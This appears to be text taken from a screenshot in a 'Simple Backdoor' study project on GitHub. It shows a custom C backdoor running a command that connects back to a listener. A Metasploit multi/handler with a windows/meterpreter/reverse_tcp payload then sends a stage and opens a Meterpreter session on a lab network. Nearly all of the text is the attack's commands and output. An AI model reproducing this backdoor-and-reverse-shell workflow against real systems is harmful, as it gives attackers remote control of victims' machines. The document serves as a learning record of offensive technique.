 D:\Study\Code Project\C\Simple Backdoor\Server\Debug
>> msf 192.168.0.128 4444
success reverse msf
D:\Study\Code Project\C\Simple Backdoor\Server\Debug
>>
Server.exe
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.0.128:4444
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.0.1
[*] Sending stage (175174 bytes) to 192.168.0.1
[*] 192.168.0.1 - Meterpreter session 42 closed.  Reason: Died
[*] Meterpreter session 43 opened (192.168.0.128:4444 -> 192.168.0.1:9138) at 2022-03-14